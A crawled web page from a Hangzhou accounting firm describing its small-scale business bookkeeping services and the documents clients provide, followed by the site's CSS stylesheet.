

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hzjfgs.com/xgmdljz.html
body_size: 4155
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>小规模代理记账-福道（杭州）财税服务有限公司</title>
<meta name="keywords" content="小规模代理记账" />
<meta name="description" content="当前，市场中的小规模企业大多会选择将财务工作交给代理记账公司来处理，从而以享受质优、价廉、放心、省心的财税服务。因此，小规模企业经营者普遍对小规模代理记账内容以及所需材料格外关注。" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="stylesheet" href="/static/default/css/base.css" />
<link rel="stylesheet" href="/static/default/css/inside.css" />
<link rel="stylesheet" href="/static/default/css/adver.css" />
<script src="/static/default/js/jquery-1.11.3.min.js"></script>
<script src="/static/default/js/jquery.superslide.2.1.2.js"></script>
<script src="/static/default/js/adver.js"></script>
<script src="/static/default/js/common.js"></script>
</head>
<body>
<div class="wrapper">

<div class="header">

<div class="t-b">

<div class="wrap">

<div class="wel">欢迎访问福道（杭州）财税服务有限公司</div>

<div class="mes">

<a href="/about.html">关于我们</a>

<a href="http://www.hzjfgs.com/news.html">新闻资讯</a>

<a href="http://www.hzjfgs.com/contact.html">联系我们</a>

</div>

</div>

</div>

<div class="t-c">

<div class="logo">

<a href="/">

<img src="/static/default/picture/logo1.png" width="242" height="130" alt="睿成集团" />

</a>

<img src="/static/default/picture/logo2.png" height="130" width="auto" alt="">

</div>

<div class="tel">173-2602-0445<br/>173-2602-0445</span>

</div>

</div>

<div class="t-x">

<div class="t-x-z">

<div class="ck">企业服务导航</div>

<ul>


<li><a href="/gszc.html" class="a-1">开公司</a>


<div class="box p1">


<dl>

<dt><a href="http://www.hzjfgs.com/gszc.html">公司注册</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gsfrgdbg.html">公司法人股东变更</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gsgqzr.html">公司股权转让</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gsjyfwbg.html">公司经营范围变更</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gsmcbg.html">公司名称变更</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gszcdzbg.html">公司注册地址变更</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gsgsnj.html">公司工商年检</a></dt>

<dd>

</dd>

</dl>


</div>


</li>


<li><a href="/xgmdljz.html" class="a-1">代理记账</a>


<div class="box p1">


<dl>

<dt><a href="http://www.hzjfgs.com/xgmdljz.html">小规模代理记账</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/ybnsrdljz.html">一般纳税人代理记账</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/jzsl.html">旧账梳理</a></dt>

<dd>

</dd>

</dl>


</div>


</li>


<li><a href="/gszx.html" class="a-1">公司注销</a>


<div class="box p1">


<dl>

<dt><a href="http://www.hzjfgs.com/gszx.html">公司注销</a></dt>

<dd>

</dd>

</dl>


</div>


</li>


<li><a href="/gthzc.html" class="a-1">增值服务</a>


<div class="box p1">


<dl>

<dt><a href="http://www.hzjfgs.com/gthzc.html">个体户注册</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gthzx.html">个体户注销</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/sbzl.html">商标专利</a></dt>

<dd>

</dd>

</dl>


</div>


</li>


<li><a href="http://www.hzjfgs.com/news.html" class="a-1">新闻资讯</a>


<div class="box p1">


<dl>

<dt><a href="http://www.hzjfgs.com/xyxw.html">行业新闻</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/gsxw.html">公司新闻</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/cjwt.html">常见问题</a></dt>

<dd>

</dd>

</dl>


</div>


</li>


<li><a href="/about.html" class="a-1">关于我们</a>


<div class="box p1">


<dl>

<dt><a href="http://www.hzjfgs.com/about.html">公司介绍</a></dt>

<dd>

</dd>

</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/contact.html">联系我们</a></dt>

<dd>

</dd>

</dl>


</div>


</li>


</ul>

</div>

<div class="nav">

<ul class="clearfix">

<li ><a href="/">网站首页</a></li>


<li><a href="/gszc.html">开公司</a></li>


<li><a href="/xgmdljz.html">代理记账</a></li>


<li><a href="/gszx.html">公司注销</a></li>


<li><a href="/gthzc.html">增值服务</a></li>


<li><a href="http://www.hzjfgs.com/news.html">新闻资讯</a></li>


<li><a href="/about.html">关于我们</a></li>


</ul>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/a46be5702755abad9f29aca7acd596df2/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0fea9e39ad80dd972f9b51f1b26e424c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

</div>

</div>
<script>
function browserRedirect() {
var sUserAgent= navigator.userAgent.toLowerCase();
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp= sUserAgent.match(/midp/i) == "midp";
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid= sUserAgent.match(/android/i) == "android";
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
return true;
}
return false;
}
</script>
<div class="container">
<div class="location">当前位置：<a href="http://www.hzjfgs.com">首页</a>  &gt;  <a href="/xgmdljz.html">代理记账</a>  &gt;  <a href="http://www.hzjfgs.com/xgmdljz.html">小规模代理记账</a></div>
<div class="wrap clearfix">
<div class="main-i">
<div class="article">
<p style="text-align: center;"><img src="/static/upload/image/20210927/1632731466829536.jpg" title="1632731466829536.jpg" alt="22.jpg" width="467" height="351"/></p><p>　　当前，市场中的小规模企业大多会选择将财务工作交给代理记账公司来处理，从而以享受质优、价廉、放心、省心的财税服务。因此，小规模企业经营者普遍对小规模代理记账内容以及所需材料格外关注。接下来，本文将对此进行介绍、说明。</p><p><br/></p><p>　　<span style="color: rgb(255, 0, 0);"><strong>1、小规模代理记账内容</strong></span></p><p>　　一般来说，有关于小规模代理记账内容，其主要包括以下这些：</p><p>　　（1）票据交接。由代理记账公司与小规模企业进行日常票据和凭证的交接工作；</p><p>　　（2）票据审核。代理记账公司会对小规模企业提供的票据进行专业的审核和整理，然后根据审核无误的票据及凭证编制会计凭证和财务报表，打印会计凭证并装订成册，编制总账、明细账等；</p><p>　　（3）账务复核。审核会计按时对代理记账会计的做账结果进行复核；</p><p>　　（4）税务申报。每月由代理记账公司的财务人员到国税、地税进行纳税申报；</p><p>　　（5）材料返还。由代理记账公司返还给小规模企业税单、财务报表、纳税申报表、并与出纳进行对账等；</p><p>　　（6）日常咨询。包括基本财务、税务咨询、财税风险预警(根据企业经营状况，提供专业的财税风险预警)；</p><p>　　（7）增值服务。小规模企业需要提供的其它财税增值服务项目。</p><p><br/></p><p>　　<strong><span style="color: rgb(255, 0, 0);">2、小规模代理记账需要材料</span></strong></p><p>　　而有关于小规模代理记账材料，其具体分为以下两种情况：</p><p>　　（1）新成立企业。这类小规模企业由于刚刚成立，业务还未开展，账目、税务都还没开始建立。所以这类公司代理记账需要准备的资料相对简单。只需要提供以下四个资料就可以了。分别为：a、法人、股东身份证及身份证复印件。b、公司营业执照副本。c、税控设备。d、日常经营期间产生的原始票据凭证和发票。</p><p>　　（2）运营多年的企业。对于已经经营了一些年头的小规模企业来说，在办理代理记账的时候，因为已经存在账目、税务。所以这类公司需要提交的资料就比较复杂了。具体为：a、法人、股东身份证及身份证复印件。b、公司营业执照副本。c、开户许可证。d、以前的凭证、总账、明细账、财务报表。e、税务申报表。f、税务系统账户及密码。g、税控设备等。</p><p><br/></p></div>
</div>
<div class="sidebar-i">
<h2 class="leftTitle"><i>小规模代理记账</i><s></s></h2>
<div class="menu">
<dl>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
<dt><a href="http://www.hzjfgs.com/xgmdljz.html">小规模代理记账</a></dt>  
  
  
  
<dt><a href="http://www.hzjfgs.com/ybnsrdljz.html">一般纳税人代理记账</a></dt>  
  
  
  
<dt><a href="http://www.hzjfgs.com/jzsl.html">旧账梳理</a></dt>  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
</dl>
</div>
</div>
</div>
</div>
<div class="footer" id="gwogojzzbo">

<div class="wrap">

<div class="w-1 clearfix">

<div class="ftnav clearfix">


<dl>

<dt><a href="/gszc.html">开公司</a></dt>



<dd><a href="/gszc.html">公司注册</a></dd>


<dd><a href="/gszc.html">公司法人股东变更</a></dd>


<dd><a href="/gszc.html">公司股权转让</a></dd>


<dd><a href="/gszc.html">公司经营范围变更</a></dd>


<dd><a href="/gszc.html">公司名称变更</a></dd>


<dd><a href="/gszc.html">公司注册地址变更</a></dd>


<dd><a href="/gszc.html">公司工商年检</a></dd>



</dl>


<dl>

<dt><a href="/xgmdljz.html">代理记账</a></dt>



<dd><a href="/xgmdljz.html">小规模代理记账</a></dd>


<dd><a href="/xgmdljz.html">一般纳税人代理记账</a></dd>


<dd><a href="/xgmdljz.html">旧账梳理</a></dd>



</dl>


<dl>

<dt><a href="/gszx.html">公司注销</a></dt>



<dd><a href="/gszx.html">公司注销</a></dd>



</dl>


<dl>

<dt><a href="/gthzc.html">增值服务</a></dt>



<dd><a href="/gthzc.html">个体户注册</a></dd>


<dd><a href="/gthzc.html">个体户注销</a></dd>


<dd><a href="/gthzc.html">商标专利</a></dd>



</dl>


<dl>

<dt><a href="http://www.hzjfgs.com/news.html">新闻资讯</a></dt>



<dd><a href="http://www.hzjfgs.com/news.html">行业新闻</a></dd>


<dd><a href="http://www.hzjfgs.com/news.html">公司新闻</a></dd>


<dd><a href="http://www.hzjfgs.com/news.html">常见问题</a></dd>



</dl>


<dl>

<dt><a href="/about.html">关于我们</a></dt>



<dd><a href="/about.html">公司介绍</a></dd>


<dd><a href="/about.html">联系我们</a></dd>



</dl>




</div>

<div class="ftcon">

<h2>联系我们</h2>

<p>电话：173-2602-0445
</br>手机：173-2602-0445
</br>邮箱：139086330@qq. com
</br>地址：浙江省杭州市上城区九堡街道杭海金座3幢10层1003室B01
</p>

<img src="/static/upload/2024/08/22/202408225364.png" width="90" height="90" alt="微信咨询" /> </div>

</div>




<div class="w-2 clearfix">

<div class="w-2-z">

<div class="copyright">

<p> Copyright © 2019-2026 福道（杭州）财税服务有限公司 版权所有 </p>

	<p><a href="http://beian.miit.gov.cn/" rel="nofollow">浙ICP备20000906号-3</a>  <a href="/sitemap.xml" target="_blank">网站地图</a>  技术支持：<a href="http://www.cxnets.cn/" rel="nofollow">从信网络</a>  </br>  <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010502006729" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/static/default/picture/icp.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010502006729号</p></a>  </br></p>




</div>

</div>

</div>

</div>

</div>
</div>
<script>
$('.t-x-z').hover(function(){
$(this).find('ul').slideDown();
},function(){
$(this).find('ul').hide();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hzjfgs.com/static/default/css/inside.css
body_size: 4361
content:
@charset "utf-8";
.t-x-z ul {
	display: none;
}
/* 主体 */
.container {
	background: #f1f5f8;
	padding-bottom: 40px;
}
.container .wrap {
	position: relative;
	min-height: 460px;
	padding: 0 0 30px;
}
.container .wrap .sidebar {
	float: right;
	width: 214px;
}
.container .wrap .main {
	float: left;
	width: 880px;
}
.container .wrap .sidebar-i {
	float: left;
	width: 214px;
	background: #fff
}
.container .wrap .main-i {
	float: right;
	width: 972px;
	background: #fff;
}
.con {
	width: 1200px;
	margin: 0 auto;
	background: #fff;
	padding-bottom: 10px;
}
/* 左侧栏目标题 */
.leftTitle {
	position: relative;
	height: 59px;
	background: #1244a3;
	padding: 16px 0 0 30px;
}
.leftTitle i, .leftTitle s {
	display: block;
}
.leftTitle i {
	font-size: 20px;
	line-height: 28px;
	color: #fff;
	font-style: normal;
	font-weight: normal;
}
.leftTitle s {
	color: #aab1cb;
	font: 12px/16px arial;
	text-decoration: none;
	text-transform: uppercase;
}
/* 面包屑 */
.location {
	position: relative;
	width: 1200px;
	height: 46px;
	line-height: 46px;
	margin: 0 auto;
	font-size: 14px;
}
.choice {
	border: 1px solid #e4e4e4;
	width: 1198px;
	margin: 0 auto 30px;
	font-size: 14px;
	background: #fff;
	padding: 5px 0;
}
.choice ul {
}
.choice li {
	line-height: 42px;
	border-bottom: 1px dashed #eee;
}
.choice li:last-child {
	border-bottom: 0;
}
.choice li span {
	padding: 0 13px;
	float: left;
}
.choice li p {
	float: left;
	width: 1102px;
}
.choice li a {
	background: #fff;
	padding: 2px 5px;
	margin-right: 20px;
	border-radius: 3px;
}
.choice li a:hover, .choice li a.on {
	color: #fff;
	background: #274aa2;
}
.choice-2 {
	border: 1px solid #e4e4e4;
	width: 878px;
	margin: 0 auto 12px;
	font-size: 14px;
	background: #fff;
	padding: 5px 0;
}
.choice-2 ul {
}
.choice-2 li {
	line-height: 42px;
	border-bottom: 1px dashed #eee;
}
.choice-2 li:last-child {
	border-bottom: 0;
}
.choice-2 li span {
	padding: 0 13px;
	float: left;
}
.choice-2 li p {
	float: left;
	width: 782px;
}
.choice-2 li a {
	background: #fff;
	padding: 2px 5px;
	margin-right: 15px;
	border-radius: 3px;
}
.choice-2 li a:hover, .choice-2 li a.on {
	color: #fff;
	background: #274aa2;
}
.plist {
	width: 1148px;
	margin: 0 auto;
	background: #fff;
	padding: 0 26px 30px 26px;
}
.plist ul {
	padding-bottom: 50px;
}
.plist li {
	width: 278px;
	float: left;
	display: inline;
	margin-right: 12px;
	margin-top: 30px;
}
.plist li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.plist li .p {
	position: relative;
	overflow: hidden;
}
.plist li .p a {
	display: block;
	width: 278px;
	height: 159px;
	background: url(../images/tm.png);
	position: absolute;
	bottom: -159px;
	left: 0;
	z-index: 10;
	transition: all 0.5s;
}
.plist li .p:hover a {
	bottom: 0;
}
.plist li .p .nop {
	width: 278px;
	height: 159px;
	line-height: 159px;
	text-align: center;
	background: #f2f2f2;
}
.plist li h3 {
	padding-top: 14px;
	font-size: 16px;
}
.plist li p {
	font-size: 14px;/*padding:6px 0 4px;*/
	height: 31px;
	line-height: 31px;
}
.plist li .price {
	font-size: 15px;
	color: #153e88;
}
.plist li .price a {
	color: #da1215;
	border: 1px solid #da1215;
	border-radius: 2px;
	font-size: 12px;
	padding: 1px 5px;
	margin-left: 10px;
}
.nlist {
	background: #fff;
	padding: 13px;
}
.nlist ul {
	padding-bottom: 40px;
}
.nlist li {
	padding: 13px;
}
.nlist li h2 {
	font-size: 14px;
}
.nlist li .i {
	font-size: 14px;
	color: #888;
	padding: 10px 0;
}
.nlist li:hover {
	box-shadow: 0 0 15px #ccc;
}
.nlist li p {
	color: #999;
}
.nlist li .s1 {
	background: url(../images/s1.png) left center no-repeat;
	padding-left: 18px;
}
.nlist li .s2 {
	background: url(../images/s2.png) left center no-repeat;
	margin: 0 20px;
	padding-left: 22px;
}
.nlist li .s3 {
	background: url(../images/s3.png) left center no-repeat;
	padding-left: 25px;
}
.slist {
	width: 1160px;
	margin: 0 auto;
	background: #fff;
	padding: 20px 20px 0;
}
.slist ul {
}
.slist li {
	width: 278px;
	height: 330px;
	position: relative;
	float: left;
	display: inline;
	margin: 0 16px 20px 0;
}
.slist li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.slist li h2 {
	font-size: 18px;
	color: #000;
	position: absolute;
	top: 40px;
	left: 35px;
}
.slist li .m {
	position: absolute;
	top: 86px;
	left: 35px;
}
.slist li .m a {
	display: block;
	width: 86px;
	height: 22px;
	line-height: 22px;
	background: #d51c20;
	border-radius: 22px;
	color: #fff;
	text-align: center;
}
.tits {
	height: 105px;
	background: url(../images/tits.jpg);
	color: #fff;
	text-align: center;
}
.tits h2 {
	font-size: 18px;
	font-weight: normal;
	padding-top: 24px;
}
.tits p {
	font-size: 15px;
}
.container .wrap .sidebar form {
	border: 1px solid #d3dcef;
	border-top: 0;
	padding: 20px 20px;
	background: #fff;
	font-size: 13px;
}
.container .wrap .sidebar form select {
	width: 180px;
	height: 40px;
	border: 1px solid #e7e7e7;
}
.container .wrap .sidebar form textarea {
	width: 170px;
	height: 80px;
	border: 1px solid #e7e7e7;
	margin-top: 12px;
	padding: 5px;
	display: block;
}
.container .wrap .sidebar form .text {
	width: 175px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #e7e7e7;
	margin-top: 12px;
	padding-left: 5px;
}
.container .wrap .sidebar form .submit {
	width: 175px;
	height: 42px;
	line-height: 42px;
	background: #18377d;
	color: #fff;
	font-size: 14px;
	margin-top: 12px;
	cursor: pointer;
}
.server li {
	background: #fff;
	margin-top: 12px;
}
.server li .p {
	padding: 20px 0 0 20px;
}
.server li .p img {
	border-radius: 3px;
}
.server li .t {
	background: #fff;
}
.server li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.server li .t h3 {
	width: 150px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin-left: 20px;
	font-size: 15px;
	padding-left: 30px;
}
.server li .t .sp {
	padding: 8px 0;
}
.server li .t p {
	font-size: 14px;
	padding: 0 20px;
	line-height: 25px;
}
.server li .t p em {
	color: #d72025;
	font-family: Arial;
}
.server li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 20px;
	font-size: 14px;
	padding-left: 40px;
}
.tool {
	width: 1200px;
	margin: 0 auto;
}
.tool ul {
}
.tool li {
	margin-bottom: 28px;
}
.tool li .p {
	float: left;
}
.tool li .t {
	float: right;
	width: 723px;
	height: 234px;
	background: #fff;
	padding: 40px 40px 0;
}
.tool li .t h2 {
	font-size: 26px;
	color: #18377d;
	font-weight: normal;
}
.tool li .t .i {
	font-size: 14px;
	color: #777;
	padding-top: 10px;
	line-height: 25px;
}
.tool li .t .i em {
	color: #bf1111;
}
.tool li .btn {
	padding-top: 40px;
}
.tool li .btn a:first-child {
	width: 148px;
	height: 36px;
	line-height: 36px;
	background: #4895e4;
	border: 1px solid #1973d0;
	float: left;
	text-align: center;
	color: #fff;
	font-size: 14px;
	margin-left: 402px;
}
.tool li .btn a:last-child {
	width: 148px;
	height: 36px;
	line-height: 36px;
	background: #ebebeb;
	border: 1px solid #ccc;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 14px;
	color: #000;
}
.tool li .cx {
	padding-top: 60px;
}
.tool li .cx .text {
	width: 564px;
	height: 36px;
	line-height: 36px;
	border: 1px solid #ddd;
	border-right: 0;
	float: left;
	padding-left: 10px;
}
.tool li .cx .ibtn {
	width: 148px;
	height: 38px;
	line-height: 38px;
	background: #4895e4;
	border: 1px solid #1973d0;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 14px;
	cursor: pointer;
}
.pop {
	width: 500px;
	height: 402px;
	background: #fff;
	z-index: 1000;
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -201px 0 0 -250px;
	box-shadow: 0 0 8px #ccc;
	border-radius: 4px;
	display: none;
}
.pop h2 {
	border-top: 13px solid #334b7d;
	border-radius: 4px;
	font-size: 25px;
	text-align: center;
	padding: 20px 0 0 0;
}
.pop p {
	font-size: 14px;
	text-align: center;
	color: #a6a6a6;
	border-bottom: 1px dashed #ddd;
	padding-bottom: 14px;
	margin: 0 23px;
}
.pop form {
}
.pop form ul {
	padding-top: 10px;
}
.pop form li {
	font-size: 14px;
	margin: 24px 0 0 82px;
}
.pop form span {
}
.pop form .text {
	width: 273px;
	height: 38px;
	line-height: 38px;
	border: 1px solid #ddd;
	border-radius: 4px;
	padding-left: 5px;
}
.pop form .text:focus {
	box-shadow: 0 0 10px #ccc;
}
.pop form .ibtn {
	display: block;
	width: 336px;
	height: 54px;
	line-height: 54px;
	border-radius: 4px;
	background: #4895e4;
	color: #fff;
	font-size: 16px;
	text-align: center;
	margin: 30px auto 0;
	cursor: pointer;
}
.pop form .safe {
	padding: 15px 0 0 126px;
	color: #888;
}
.pop .closed {
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	position: absolute;
	top: 26px;
	right: 16px;
	font-family: Arial;
	font-size: 20px;
	color: #999;
	z-index: 10;
	cursor: pointer;
}
.shadow {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	display: none;
}
.onn {
	display: block;
}
/* 二级、三级菜单 */
.menu {
	border-bottom: 3px solid #151583;
}
.menu dl dt {
	border-bottom: 1px solid #e2e2e2;
}
.menu dl dt:last-child {
	border-bottom: 0;
}
.menu dl dt a {
	display: block;
	height: 64px;
	line-height: 64px;
	font-size: 15px;
	padding-left: 30px;
}
.menu dl dt a:hover, .menu dl dt .current {
	background: #eaf1f9 url(../images/jt.png) right 26px center no-repeat;
	color: #02276c;
}
.menu dl dd {
	height: 30px;
	line-height: 30px;
	padding-left: 30px;
}
.menu dl dd a:hover, .menu dl dd a.current {
	color: #02276c;
	font-weight: bold;
}
/* 内容模式 */
.article {
	padding: 40px;
	line-height: 2;
	font-size: 14px;
	word-wrap: break-word;
	text-align: justify;
}
.article img{max-width:100%}
.article .hd {
	padding: 0 0 20px;
	text-align: center;
}
.article .hd h1 {
	color: #333;
	font-size: 20px;
}
.article .hd .titBar {
	color: #797979;
	font-size: 12px;
}
.article .bd {
	padding-bottom: 40px;
	text-align: justify;
}
.article .ft {
	padding: 20px 0 0;
	border-top: 1px solid #ddd;
}
/* 头部新闻 */
.hotNews {
	margin: 30px 40px 26px;
	overflow: hidden;
	position: relative;
}
.hotNews .p {
	float: left;
}
.hotNews .t {
	width: 552px;
	height: 154px;
	float: right;
	background: #f2f2f2;
	padding: 30px 20px 0;
}
.hotNews .t h2 {
	font-size: 18px;
}
.hotNews .t .i {
	font-size: 14px;
	padding-top: 10px;
}
.hotNews .t .i a {
	color: #02276c;
}
.hotNews .hds {
	position: absolute;
	bottom: 30px;
	left: 320px;
	height: 5px;
}
.hotNews .hds li {
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 30px;
	height: 5px;
	margin-right: 8px;
	background: #c0c0c0;
	line-height: 999px;
	overflow: hidden;
	cursor: pointer;
	vertical-align: top;
}
.hotNews .hds li.on {
	background: #02276c;
	width: 30px;
}
/* 新闻列表 */
.list {
	padding: 20px 40px 40px;
}
.list li {
	padding: 12px 0;
	border-bottom: 1px dashed #e0e0e0;
	background: url(../images/ico_04.png) no-repeat left center;
	height: 20px;
	line-height: 20px;
	font-size: 13px;
}
.list li a {
	float: left;
	padding-left: 12px;
}
.list li span {
	float: right;
	color: #999;
	font-family: Arial;
}
/* 图文新闻 */
.pothoItem {
	margin: 30px 40px 40px;
}
.pothoItem .item {
	margin-bottom: 20px;
	padding: 0 0 20px;
	border-bottom: 1px dashed #d3d3d3;
	overflow: hidden;
}
.pothoItem .item .pic {
	float: left;
	margin-right: 20px;
	padding: 4px;
	border: 1px solid #e7e7e7;
}
.pothoItem .item .pic a {
	display: block;
	width: 200px;
	height: 165px;
	line-height: 165px;
	text-align: center;
	background: #eee;
}
.pothoItem .item .pic img {
	width: 200px;
	height: 165px;
}
.pothoItem .item dl {
	display: block;
	overflow: hidden;
	zoom: 1;
	padding: 0;
	line-height: 20px;
}
.pothoItem .item dl dt {
	font-size: 16px;
	line-height: 32px;
}
.pothoItem .item dl .d {
	font-size: 14px;
	font-family: Arial;
	padding-top: 3px;
}
.pothoItem .item dl .m a {
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	background: #ddd;
	text-align: center;
}
.pothoItem .item dl .m a:hover {
	background: #02276c;
	color: #fff;
}
.pothoItem .item dl .i {
	padding: 5px 0 20px;
	color: #999;
	font-size: 13px;
	line-height: 25px;
}
/* 图片列表 */
.piList {
	padding: 30px 40px 40px;
	overflow: hidden;
}
.piList .pic-item-list {
}
.piList .pic-item {
	position: relative;
	width: 280px;
	margin: 0 26px 20px 0;
	float: left;
	display: inline;
}
.piList .pic-item:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.piList .list-pic {
}
.piList .list-pic a {
	display: block;
	width: 280px;
	height: 240px;
	line-height: 240px;
	text-align: center;
	background: #f2f2f2;
}
.piList .list-pic img {
	width: 280px;
	height: 240px;
}
.piList dl {
	padding: 4px 0;
}
.piList dl dt {
	height: 30px;
	line-height: 30px;
	font-size: 13px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-align: center;
}
.piList-2 {
	padding: 30px 40px 10px;
}
.piList-2 ul {
}
.piList-2 li {
	width: 280px;
	float: left;
	display: inline;
	margin-right: 26px;
	margin-bottom: 30px;
	box-shadow: 0 0 10px #ddd;
}
.piList-2 li:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.piList-2 li .t {
	background: #fff;
}
.piList-2 li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.piList-2 li .t h3 {
	width: 206px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.piList-2 li .t .sp {
	padding: 8px 0;
}
.piList-2 li .t p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.piList-2 li .t p em {
	color: #d72025;
	font-family: Arial;
}
.piList-2 li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
/* 分页 */
.page {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.page ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #f2f2f2;
	color: #999
}
.page ul li:hover {
	background: #274aa2;
	color: #fff;
	border: 1px solid #274aa2
}
